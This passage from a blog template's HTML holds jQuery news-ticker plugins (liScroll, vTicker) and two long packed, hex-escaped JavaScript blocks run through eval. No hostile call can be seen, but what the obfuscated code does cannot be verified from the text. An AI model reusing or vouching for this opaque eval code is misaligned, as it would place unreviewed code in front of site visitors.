e\\6\\c\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\e\\6\\c\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\e\\6\\c\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\c\\7\\5\\y\\4\\3\\5\\G\\2\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\s\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\o\\2\\x\\3\\b\\M\\7\\I\\C\\3\\C\\3\\b\\8\\2\\j\\3\\5\\u\\2\\p\\2\\3\\D\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\A\\f\\4\\3\\5\\w\\2\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\A\\f\\4\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\q\\2\\p\\2\\3\\D\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\E\\2\\4\\r\\4\\3\\b\\8\\2\\m\\3\\5\\B\\2\\4\\r\\4\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\z\\2\\3\\b\\8\\2\\4\\l\\g\\6\\L\\7\\5\\v\\4\\3\\5\\G\\2\\8\\2\\4\\5\\g\\6\\c\\6\\d\\6\\Q\\7\\h\\7\\i\\4\\3\\5\\k\\2\\m\\3\\3\\5\\n\\2\\3\\2\\H\\3\\C\\3\\C\\3",W,W,"\\n\\f\\p\\a\\H\\j\\a\\m\\u\\y\\a\\n\\u\\I\\a\\j\\k\\a\\y\\9\\q\\H\\a\\J\\k\\d\\w\\9\\n\\g\\a\\o\\9\\j\\9\\m\\n\\9\\d\\a\\f\\d\\d\\Y\\j\\f\\o\\o\\a\\G\\k\\d\\9\\a\\E\\k\\x\\o\\n\\a\\E\\H\\q\\m\\n\\k\\u\\q\\a\\n\\G\\k\\o\\a\\J\\k\\d\\w\\9\\n\\a\\n\\f\\p\\e\\a\\x\\9\\y\\u\\T\\9\\Y\\j\\f\\o\\o\\a\\o\\G\\u\\J\\a\\9\\M\\a\\k\\q\\d\\9\\15\\a\\y\\9\\q\\H\\T\\e\\a\\n\\f\\p\\T\\e\\a\\d\\u\\m\\H\\y\\9\\q\\n\\a\\J\\k\\d\\w\\9\\n\\e\\a\\m\\j\\k\\m\\L\\a\\x\\9\\f\\d\\16\\a\\E\\f\\j\\o\\9\\a\\x\\9\\n\\H\\x\\q\\a\\h\\9\\g\\a\\E\\f\\d\\9\\17\\u\\w\\w\\j\\9\\a\\o\\j\\k\\d\\9\\18\\u\\J\\q\\a\\g\\c\\c"["\\o\\I\\j\\k\\n"]("\\a"),0,{}));',62,71,'||x28|x29|x22|x2E|x2D|x20|x24|x65|x7C|x3B|x30|x64|x32|x61|x33|x31|x34|x6C|x69|x23|x63|x74|x73|x62|x6E|x37|x35|_0xc5ccx2|x6F|x36|x67|x72|x6D|x39|x3A|x38|x7D|x7B|x66|_0xc5ccx4|x68|x75|x70|x77|_0xc5ccx3|x6B|x71|return|function|_0xc5ccx0|x6A|x5C|_0xc5ccx5|x76|while|if|31|_0xc5ccx1|x43|RegExp|toString|eval|String|x2B|new|x78|x79|x54|x44'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */
jQuery.fn.liScroll=function(e){e=jQuery.extend({travelocity:.04},e);return this.each(function(){function a(e,n){t.animate({left:"-="+e},n,"linear",function(){t.css("left",s);a(o,u)})}var t=jQuery(this);t.addClass("newsticker");var n=6e3;t.find("li").each(function(e){n+=jQuery(this,e).outerWidth(true)});var r=t.wrap("<div class='mask'></div>");var i=t.parent().wrap("<div class='tickercontainer'></div>");var s=t.parent().parent().width();t.width(n);var o=n+s;var u=o/e.travelocity;a(o,u);t.hover(function(){jQuery(this).stop()},function(){var t=jQuery(this).offset();var r=t.left+n;var i=r/e.travelocity;a(r,i)})})}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*
  Vertical News Ticker 1.14
  Original by: Tadas Juozapaitis ( kasp3rito [eta] gmail (dot) com )
  http://www.jugbit.com/jquery-vticker-vertical-news-ticker/
  Modified by: Richard Hollis @richhollis - richhollis.co.uk
*/
(function(e){var t={speed:700,pause:3e3,showItems:1,mousePause:true,height:0,animate:true,margin:0,padding:0,startPaused:false};var n={moveUp:function(e,t){n.animate(e,t,"up")},moveDown:function(e,t){n.animate(e,t,"down")},animate:function(t,n,r){var i=t.itemHeight;var s=t.options;var o=t.element;var u=o.children("ul");var a=r==="up"?"li:first":"li:last";var f=u.children(a).clone(true);if(s.height>0)i=u.children("li:first").height();i+=s.margin+s.padding*2;if(r==="down")u.css("top","-"+i+"px").prepend(f);if(n&&n.animate){if(t.animating)return;t.animating=true;var l=r==="up"?{top:"-="+i+"px"}:{top:0};u.animate(l,s.speed,function(){e(u).children(a).remove();e(u).css("top","0px");t.animating=false})}else{u.children(a).remove();u.css("top","0px")}if(r==="up")f.appendTo(u)},nextUsePause:function(){var t=e(this).data("state");var n=t.options;if(t.isPaused||t.itemCount<2)return;r.next.call(this,{animate:n.animate})},startInterval:function(){var t=e(this).data("state");var r=t.options;var i=this;t.intervalId=setInterval(function(){n.nextUsePause.call(i)},r.pause)},stopInterval:function(){var t=e(this).data("state");if(!t)return;if(t.intervalId)clearInterval(t.intervalId);t.intervalId=undefined},restartInterval:function(){n.stopInterval.call(this);n.startInterval.call(this)}};var r={init:function(i){r.stop.call(this);var s=jQuery.extend({},t);var i=e.extend(s,i);var o=e(this);var u={itemCount:o.children("ul").children("li").length,itemHeight:0,itemMargin:0,element:o,animating:false,options:i,isPaused:i.startPaused?true:false,pausedByCode:false};e(this).data("state",u);o.css({overflow:"hidden",position:"relative"}).children("ul").css({position:"absolute",margin:0,padding:0}).children("li").css({margin:i.margin,padding:i.padding});if(isNaN(i.height)||i.height===0){o.children("ul").children("li").each(function(){var t=e(this);if(t.height()>u.itemHeight)u.itemHeight=t.height()});o.children("ul").children("li").each(function(){var t=e(this);t.height(u.itemHeight)});var a=i.margin+i.padding*2;o.height((u.itemHeight+a)*i.showItems+i.margin)}else{o.height(i.height)}var f=this;if(!i.startPaused){n.startInterval.call(f)}if(i.mousePause){o.bind("mouseenter",function(){if(u.isPaused===true)return;u.pausedByCode=true;n.stopInterval.call(f);r.pause.call(f,true)}).bind("mouseleave",function(){if(u.isPaused===true&&!u.pausedByCode)return;u.pausedByCode=false;r.pause.call(f,false);n.startInterval.call(f)})}},pause:function(t){var n=e(this).data("state");if(!n)return undefined;if(n.itemCount<2)return false;n.isPaused=t;if(t)e(this).addClass("paused");else e(this).removeClass("paused")},next:function(t){var r=e(this).data("state");if(!r)return undefined;if(r.animating||r.itemCount<2)return false;n.restartInterval.call(this);n.moveUp(r,t)},prev:function(t){var r=e(this).data("state");if(!r)return undefined;if(r.animating||r.itemCount<2)return false;n.restartInterval.call(this);n.moveDown(r,t)},stop:function(){var t=e(this).data("state");if(!t)return undefined;n.stopInterval.call(this)},remove:function(){var t=e(this).data("state");if(!t)return undefined;n.stopInterval.call(this);var r=t.element;r.unbind();r.remove()}};e.fn.vTicker=function(t){if(r[t]){return r[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return r.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.vTicker")}}})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1C(1l(1s,1n,L,1d,W,1w){W=1l(L){1q(L<1n?"":W(1G(L/1n)))+((L=L%1n)>1J?1x["\\I\\l\\c\\m\\P\\G\\7\\l\\P\\c\\t\\4"](L+1D):L.1E(1F))};1y(!""["\\l\\4\\r\\g\\7\\s\\4"](/^/,1x)){1B(L--){1w[W(L)]=1d[L]||W(L)};1d=[1l(W){1q 1w[W]}];W=1l(){1q"\\R\\O\\f"};L=1};1B(L--){1y(1d[L]){1s=1s["\\l\\4\\r\\g\\7\\s\\4"](1K 1O("\\R\\D"+W(L)+"\\R\\D","\\n"),1d[L])}};1q 1s}("\\S\\o\\5\\g\\k\\4\\i\\y\\k\\S\\k\\8\\i\\y\\M\\o\\a\\9\\y\\1t\\E\\3\\3\\b\\5\\c\\E\\e\\C\\b\\16\\E\\3\\3\\b\\1a\\E\\5\\4\\b\\T\\E\\5\\4\\b\\5\\s\\E\\3\\5\\19\\E\\h\\h\\Z\\6\\5\\K\\6\\5\\a\\6\\1m\\h\\F\\5\\r\\h\\5\\U\\h\\5\\l\\h\\5\\d\\h\\5\\8\\h\\5\\O\\6\\5\\M\\3\\b\\5\\D\\E\\v\\3\\5\\1b\\3\\b\\3\\5\\Y\\3\\b\\3\\5\\1c\\3\\b\\3\\5\\1a\\3\\b\\3\\5\\1j\\3\\b\\3\\5\\1k\\3\\b\\3\\5\\1p\\3\\b\\3\\5\\1v\\3\\b\\3\\e\\t\\3\\b\\3\\e\\4\\3\\b\\3\\e\\j\\3\\b\\3\\e\\8\\3\\w\\b\\5\\G\\E\\5\\7\\z\\x\\a\\9\\8\\6\\5\\X\\k\\y\\z\\b\\a\\b\\4\\i\\x\\M\\o\\l\\9\\8\\k\\a\\6\\16\\i\\x\\l\\6\\1k\\k\\A\\q\\Q\\o\\N\\9\\3\\5\\N\\3\\p\\q\\1e\\p\\q\\h\\1e\\p\\q\\h\\Q\\p\\A\\i\\6\\5\\1f\\k\\a\\6\\5\\18\\i\\x\\8\\6\\5\\B\\k\\k\\a\\6\\1t\\9\\9\\9\\3\\3\\1z\\5\\5\\6\\1v\\6\\5\\13\\f\\3\\h\\h\\3\\f\\5\\5\\6\\1v\\6\\5\\17\\E\\a\\6\\1t\\i\\f\\3\\h\\5\\1e\\h\\5\\1i\\h\\12\\1z\\5\\T\\F\\5\\11\\9\\e\\C\\1o\\5\\1m\\9\\1p\\1o\\5\\10\\9\\5\\12\\F\\P\\F\\5\\1t\\3\\b\\S\\k\\4\\i\\y\\M\\o\\j\\b\\d\\b\\c\\b\\B\\b\\7\\b\\I\\b\\g\\b\\s\\b\\G\\b\\r\\b\\t\\b\\H\\b\\m\\9\\3\\3\\b\\n\\9\\4\\6\\e\\J\\6\\5\\m\\x\\10\\k\\M\\o\\u\\9\\C\\x\\u\\q\\n\\6\\Y\\x\\u\\f\\f\\i\\y\\10\\k\\M\\o\\D\\9\\C\\x\\D\\q\\n\\v\\u\\w\\6\\J\\6\\Y\\x\\D\\f\\f\\i\\y\\K\\k\\n\\v\\u\\w\\6\\J\\v\\D\\w\\6\\5\\1h\\9\\9\\3\\5\\H\\3\\i\\y\\j\\9\\n\\v\\u\\w\\6\\J\\v\\D\\w\\6\\19\\x\\1u\\z\\z\\10\\k\\M\\o\\H\\9\\C\\x\\H\\q\\D\\x\\H\\f\\f\\i\\y\\K\\k\\n\\v\\u\\w\\6\\J\\v\\H\\w\\6\\5\\1h\\9\\9\\3\\5\\u\\3\\1o\\1o\\n\\v\\u\\w\\6\\J\\v\\H\\w\\6\\5\\Q\\9\\9\\3\\5\\J\\h\\1k\\3\\i\\y\\B\\9\\n\\v\\u\\w\\6\\J\\v\\H\\w\\6\\1j\\6\\5\\P\\k\\3\\o\\3\\i\\v\\C\\w\\x\\1u\\z\\z\\K\\k\\3\\1r\\15\\17\\3\\P\\o\\n\\v\\u\\w\\i\\y\\7\\9\\n\\v\\u\\w\\6\\1r\\15\\17\\6\\5\\16\\z\\O\\y\\7\\9\\a\\6\\5\\s\\z\\K\\k\\3\\1b\\3\\P\\o\\n\\v\\u\\w\\i\\y\\c\\9\\n\\v\\u\\w\\6\\1b\\6\\15\\8\\z\\O\\y\\K\\k\\3\\5\\e\\3\\P\\o\\n\\v\\u\\w\\i\\y\\c\\9\\n\\v\\u\\w\\6\\5\\e\\6\\15\\8\\z\\O\\y\\c\\9\\3\\3\\z\\z\\c\\9\\c\\6\\U\\k\\h\\q\\R\\V\\v\\1H\\p\\w\\1I\\p\\h\\n\\b\\3\\3\\i\\x\\K\\k\\c\\6\\Y\\p\\a\\6\\5\\Z\\i\\y\\c\\9\\c\\6\\13\\k\\C\\b\\a\\6\\5\\Z\\i\\f\\3\\6\\6\\6\\3\\z\\K\\k\\3\\1r\\15\\17\\3\\P\\o\\n\\v\\u\\w\\i\\y\\7\\9\\7\\6\\U\\k\\h\\R\\h\\d\\v\\C\\F\\14\\w\\f\\R\\F\\s\\h\\n\\b\\3\\h\\d\\3\\f\\a\\6\\1a\\f\\3\\3\\i\\x\\K\\k\\7\\6\\5\\1g\\k\\3\\1c\\6\\5\\14\\6\\1m\\3\\i\\1A\\9\\F\\5\\i\\y\\7\\9\\7\\6\\U\\k\\3\\12\\3\\b\\3\\C\\3\\i\\z\\g\\9\\3\\q\\r\\p\\3\\f\\c\\f\\3\\q\\h\\r\\p\\3\\z\\O\\y\\7\\9\\7\\6\\U\\k\\h\\R\\h\\d\\v\\C\\F\\14\\w\\f\\R\\F\\s\\h\\n\\b\\3\\h\\d\\3\\f\\a\\6\\T\\f\\3\\3\\i\\x\\g\\9\\3\\3\\z\\K\\k\\n\\v\\u\\w\\9\\9\\9\\n\\v\\C\\w\\i\\y\\7\\9\\7\\6\\U\\k\\h\\R\\h\\d\\v\\C\\F\\14\\w\\f\\R\\F\\s\\h\\n\\b\\3\\h\\d\\3\\f\\a\\6\\1a\\f\\3\\3\\i\\x\\K\\k\\7\\6\\5\\1g\\k\\3\\1c\\6\\5\\14\\6\\1m\\3\\i\\1A\\9\\F\\5\\i\\y\\7\\9\\7\\6\\U\\k\\3\\12\\3\\b\\3\\C\\3\\i\\z\\g\\9\\3\\q\\r\\p\\3\\f\\c\\f\\3\\q\\h\\r\\p\\3\\z\\O\\y\\7\\9\\7\\6\\U\\k\\h\\R\\h\\d\\v\\C\\F\\14\\w\\f\\R\\F\\s\\h\\n\\b\\3\\h\\d\\3\\f\\a\\6\\T\\f\\3\\3\\i\\x\\g\\9\\3\\3\\z\\d\\9\\n\\v\\u\\w\\6\\1j\\6\\15\\8\\x\\H\\9\\n\\v\\u\\w\\6\\1p\\6\\15\\8\\6\\13\\k\\C\\b\\5\\C\\i\\x\\s\\9\\H\\6\\13\\k\\C\\b\\Z\\i\\x\\G\\9\\H\\6\\13\\k\\1f\\b\\1g\\i\\x\\r\\9\\H\\6\\13\\k\\1h\\b\\5\\C\\i\\x\\t\\9\\a\\6\\5\\D\\v\\5\\V\\k\\G\\b\\5\\C\\i\\F\\5\\w\\x\\I\\9\\A\\q\\Q\\o\\N\\9\\3\\5\\1r\\F\\17\\3\\p\\q\\7\\o\\1j\\9\\3\\A\\f\\d\\f\\A\\3\\o\\N\\9\\3\\o\\3\\o\\19\\9\\3\\A\\f\\j\\f\\A\\3\\p\\q\\1c\\o\\5\\S\\9\\3\\A\\f\\7\\f\\A\\3\\h\\p\\q\\h\\7\\p\\q\\h\\Q\\p\\A\\x\\X\\9\\3\\3\\x\\m\\f\\9\\A\\q\\11\\p\\q\\Q\\o\\N\\9\\3\\5\\1u\\F\\1b\\3\\o\\p\\A\\f\\I\\f\\A\\q\\5\\t\\p\\q\\7\\o\\19\\9\\3\\A\\f\\j\\f\\A\\3\\p\\A\\f\\d\\f\\A\\q\\h\\7\\p\\q\\h\\5\\t\\p\\q\\e\\o\\N\\9\\3\\e\\5\\F\\e\\e\\3\\p\\q\\e\\o\\N\\9\\3\\e\\18\\3\\p\\q\\e\\o\\N\\9\\3\\e\\Z\\3\\p\\q\\h\\e\\p\\q\\7\\o\\19\\9\\3\\A\\f\\j\\f\\A\\1L\\e\\1f\\F\\e\\N\\3\\p\\A\\f\\B\\f\\A\\o\\q\\h\\e\\p\\h\\q\\h\\7\\p\\o\\o\\q\\e\\o\\N\\9\\3\\e\\1g\\3\\p\\o\\q\\e\\o\\N\\9\\3\\e\\1h\\3\\p\\q\\h\\e\\p\\o\\A\\f\\r\\f\\A\\q\\h\\e\\p\\o\\q\\e\\o\\N\\9\\3\\e\\14\\3\\p\\A\\f\\t\\f\\A\\q\\h\\e\\p\\o\\q\\e\\o\\N\\9\\3\\e\\7\\3\\p\\A\\f\\s\\f\\3\\q\\h\\e\\p\\q\\h\\e\\p\\3\\f\\g\\f\\3\\o\\3\\f\\X\\f\\3\\q\\h\\Q\\p\\q\\h\\11\\p\\3\\z\\8\\k\\3\\1e\\3\\b\\l\\i\\6\\e\\D\\k\\m\\i\\x\\K\\k\\a\\6\\e\\s\\i\\y\\8\\k\\3\\1e\\3\\b\\l\\i\\6\\5\\1f\\k\\3\\5\\I\\F\\5\\n\\3\\i\\x\\8\\k\\a\\6\\16\\f\\3\\o\\7\\6\\e\\I\\3\\i\\6\\e\\n\\k\\y\\e\\G\\E\\1i\\b\\e\\X\\E\\1i\\z\\i\\x\\8\\k\\a\\6\\16\\f\\3\\o\\6\\5\\N\\3\\i\\6\\e\\K\\k\\y\\e\\g\\E\\3\\e\\m\\3\\b\\e\\a\\E\\3\\6\\5\\I\\F\\5\\n\\o\\p\\o\\11\\3\\b\\e\\c\\E\\1i\\b\\e\\r\\E\\e\\U\\b\\e\\l\\E\\1i\\b\\e\\d\\E\\18\\b\\e\\B\\E\\C\\b\\e\\H\\E\\18\\b\\e\\O\\E\\5\\7\\b\\e\\M\\E\\Z\\z\\i\\z\\O\\y\\z\\l\\6\\e\\u\\k\\a\\6\\5\\18\\i\\z\\b\\3\\e\\Q\\3\\i\\z\\i\\k\\5\\j\\i\\z",1M,1N,"\\2\\2\\d\\r\\7\\a\\2\\2\\2\\2\\s\\g\\7\\d\\d\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\j\\I\\2\\2\\2\\2\\2\\2\\l\\4\\r\\g\\7\\s\\4\\2\\2\\2\\2\\2\\2\\4\\g\\d\\4\\2\\H\\7\\l\\2\\2\\t\\j\\H\\2\\g\\j\\a\\K\\2\\d\\B\\D\\d\\8\\l\\j\\a\\n\\2\\j\\a\\2\\8\\G\\B\\m\\D\\a\\7\\j\\g\\2\\B\\g\\2\\j\\t\\r\\D\\8\\2\\8\\l\\B\\4\\2\\G\\l\\4\\I\\2\\T\\m\\7\\n\\4\\V\\j\\Q\\4\\2\\g\\j\\2\\s\\c\\m\\2\\s\\c\\a\\8\\4\\a\\8\\2\\I\\c\\l\\2\\t\\4\\I\\7\\B\\g\\8\\2\\g\\4\\a\\n\\8\\G\\2\\D\\g\\c\\n\\S\\1a\\1b\\2\\j\\m\\n\\2\\16\\j\\l\\d\\8\\T\\m\\7\\n\\4\\V\\j\\Q\\4\\2\\2\\m\\4\\t\\j\\7\\2\\I\\B\\a\\s\\8\\j\\c\\a\\2\\8\\j\\8\\g\\4\\2\\G\\8\\m\\g\\2\\D\\l\\4\\7\\K\\2\\r\\B\\D\\g\\j\\d\\G\\4\\t\\2\\g\\c\\s\\7\\8\\j\\c\\a\\2\\2\\O\\j\\a\\t\\c\\O\\2\\d\\B\\m\\m\\7\\l\\u\\2\\g\\c\\7\\t\\j\\a\\n\\P\\g\\7\\d\\d\\2\\V\\B\\m\\m\\7\\l\\u\\g\\4\\a\\n\\8\\G\\2\\7\\t\\t\\P\\g\\7\\d\\d\\2\\a\\4\\O\\d\\2\\j\\a\\t\\4\\M\\Y\\I\\2\\l\\4\\g\\2\\u\\c\\B\\8\\B\\D\\4\\2\\I\\7\\g\\d\\4\\2\\10\\c\\a\\8\\G\\12\\7\\m\\4\\d\\2\\r\\13\\g\\7\\a\\K\\2\\G\\18\\2\\1f\\C\\2\\d\\s\\l\\c\\g\\g\\2\\j\\8\\4\\m\\2\\8\\7\\n\\12\\7\\m\\4\\2\\X\\1c\\B\\4\\l\\u\\2\\4\\M\\8\\4\\a\\t\\2\\D\\r\\2\\a\\4\\O\\d\\8\\j\\s\\K\\4\\l\\2\\4\\a\\8\\l\\u\\2\\D\\g\\c\\n\\d\\r\\c\\8\\2\\m\\7\\M\\r\\c\\d\\8\\2\\Z\\Z\\8\\l\\j\\X\\V\\g\\1j\\e\\1p\\2\\S\\n\\S\\C\\11\\N\\1a\\S\\1h\\1g\\T\\2\\J\\J\\J\\J\\J\\J\\J\\J\\J\\V\\S\\2\\12\\r\\r\\m\\e\\G\\Q\\S\\D\\c\\S\\2\\d\\5\\N\\C\\C\\2\\n\\4\\8\\2\\7\\g\\8\\4\\l\\a\\7\\8\\4\\2\\a\\c\\1P\\j\\m\\7\\n\\4\\2\\X\\r\\n\\2\\l\\4\\r\\g\\j\\4\\d\\2\\8\\u\\r\\4\\2\\8\\4\\M\\8\\2\\r\\l\\c\\8\\c\\s\\c\\g\\2\\d\\r\\g\\j\\8\\2\\G\\c\\d\\8\\2\\I\\4\\4\\t\\d\\2\\B\\l\\g\\2\\r\\c\\d\\8\\d\\2\\G\\8\\8\\r\\2\\m\\7\\M\\2\\l\\4\\d\\B\\g\\8\\d\\2\\c\\l\\t\\4\\l\\D\\u\\2\\11\\7\\a\\2\\7\\g\\8\\2\\X\\d\\c\\a\\2\\16\\4\\D\\2\\d\\s\\l\\j\\r\\8\\2\\10\\7\\l\\2\\J\\r\\l\\2\\r\\7\\l\\d\\4\\T\\a\\8\\2\\8\\7\\n\\2\\d\\l\\s\\2\\10\\7\\u\\2\\11\\B\\a\\2\\j\\a\\a\\4\\l\\2\\11\\B\\g\\2\\J\\B\\n\\2\\2\\r\\c\\d\\8\\2\\m\\4\\8\\7\\2\\s\\c\\m\\8\\2\\s\\c\\m\\a\\B\\m\\2\\s\\c\\m\\m\\4\\a\\8\\2\\I\\c\\l\\m\\2\\t\\t\\2\\t\\7\\8\\4\\2\\t\\m\\2\\t\\u\\2\\7\\r\\r\\4\\a\\t\\2\\7\\a\\j\\m\\7\\8\\4\\t\\2\\V\\4\\r\\2\\Y\\s\\8\\2\\Q\\c\\c\\m\\2\\I\\7\\a\\s\\u\\D\\c\\M\\2\\s\\4\\a\\8\\4\\l\\Y\\a\\V\\s\\l\\c\\g\\g\\2\\12\\c\\H\\2\\G\\j\\t\\4\\Y\\a\\P\\c\\a\\8\\4\\a\\8\\P\\g\\j\\s\\K\\2\\I\\g\\4\\M\\d\\g\\j\\t\\4\\l\\2\\7\\a\\j\\m\\7\\8\\j\\c\\a\\2\\d\\g\\j\\t\\4\\2\\d\\4\\g\\4\\s\\8\\c\\l\\2\\7\\a\\j\\m\\7\\8\\j\\c\\a\\1b\\c\\c\\r\\2\\j\\8\\4\\m\\1k\\j\\t\\8\\G\\2\\e\\Z\\C\\2\\r\\7\\B\\d\\4\\Y\\a\\19\\c\\H\\4\\l\\2\\m\\c\\H\\4\\2\\17\\4\\s\\2\\j\\8\\4\\m\\10\\7\\l\\n\\j\\a\\2\\m\\j\\a\\T\\8\\4\\m\\d\\2\\m\\c\\B\\d\\4\\O\\G\\4\\4\\g\\2\\m\\7\\M\\T\\8\\4\\m\\d\\2\\l\\4\\m\\c\\H\\4\\P\\g\\7\\d\\d\\2\\X\\d\\c\\a\\r\\2\\I\\4\\4\\t"["\\d\\r\\g\\j\\8"]("\\2"),0,{}));',62,114,'||x7C|x22|x65|x31|x2E|x61|x74|x3D|x6E|x2C|x6F|x73|x32|x2B|x6C|x2F|x29|x69|x28|x72|x6D|x67|x20|x3E|x3C|x70|x63|x64|x79|x5B|x5D|x3B|x7B|x7D|x27|x75|x30|x62|x3A|x2D|x68|x76|x66|x41|x6B|_0x426ax2|x78|x36|x77|x43|x7A|x5C|x55|x49|x71|x53|_0x426ax4|x6A|x4F|x34|x4D|x4A|x4E|x42|x39|x24|x46|x44|x33|x48|x52|x4C|x51|_0x426ax3|x45|x35|x37|x38|x47|x56|x57|function|x4B|_0x426ax1|x26|x59|return|x54|_0x426ax0|x50|x58|x5A|_0x426ax5|String|if|x3F|x21|while|eval|29|toString|36|parseInt|x5E|x2A|35|new|x23|62|161|RegExp|x5F'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1K(1j(1l,1r,L,1i,13,1t){13=1j(L){1p(L<1r?"":13(1G(L/1r)))+((L=L%1r)>1H?1x["\\G\\t\\o\\v\\M\\B\\c\\t\\M\\o\\w\\b"](L+1L):L.1O(1F))};1y(!""["\\t\\b\\d\\n\\c\\C\\b"](/^/,1x)){1A(L--){1t[13(L)]=1i[L]||13(L)};1i=[1j(13){1p 1t[13]}];13=1j(){1p"\\1h\\K\\4"};L=1};1A(L--){1y(1i[L]){1l=1l["\\t\\b\\d\\n\\c\\C\\b"](1I 1J("\\1h\\x"+13(L)+"\\1h\\x","\\q"),1i[L])}};1p 1l}("\\6\\n\\7\\6\\B\\a\\K\\9\\j\\p\\7\\J\\2\\1c\\e\\p\\7\\C\\2\\6\\b\\7\\6\\G\\a\\9\\e\\p\\7\\F\\2\\6\\e\\p\\7\\H\\2\\6\\e\\p\\7\\k\\2\\E\\e\\p\\7\\18\\2\\E\\e\\p\\7\\1b\\2\\E\\e\\p\\7\\y\\2\\3\\3\\e\\p\\7\\v\\2\\3\\3\\e\\p\\7\\14\\2\\3\\3\\e\\15\\a\\p\\7\\z\\2\\E\\Y\\G\\e\\G\\2\\K\\i\\6\\o\\i\\6\\c\\U\\z\\T\\e\\z\\4\\4\\9\\j\\p\\7\\19\\2\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\E\\Y\\6\\H\\9\\4\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\6\\A\\Y\\6\\F\\9\\e\\M\\2\\6\\x\\a\\19\\9\\e\\p\\7\\t\\2\\G\\i\\t\\i\\1e\\m\\e\\s\\a\\t\\V\\2\\3\\3\\9\\j\\s\\a\\k\\2\\2\\E\\5\\5\\a\\k\\1E\\D\\2\\2\\a\\D\\u\\6\\9\\9\\9\\j\\s\\a\\J\\i\\w\\a\\M\\9\\V\\2\\u\\6\\9\\j\\F\\2\\H\\l\\s\\a\\t\\V\\2\\3\\3\\9\\H\\4\\4\\e\\C\\U\\C\\i\\Q\\T\\2\\3\\g\\S\\O\\R\\u\\q\\2\\3\\4\\M\\4\\3\\I\\q\\u\\1a\\2\\3\\4\\D\\l\\l\\k\\4\\4\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\C\\i\\Q\\e\\d\\4\\4\\9\\j\\s\\a\\d\\h\\2\\a\\F\\u\\17\\u\\6\\9\\I\\I\\d\\f\\a\\F\\4\\17\\9\\9\\j\\s\\a\\18\\2\\2\\E\\I\\I\\d\\2\\2\\F\\u\\W\\9\\j\\s\\a\\F\\2\\2\\W\\9\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\g\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\18\\4\\4\\l\\s\\a\\d\\2\\2\\a\\F\\u\\6\\9\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1z\\8\\h\\3\\4\\F\\4\\3\\f\\g\\A\\h\\3\\l\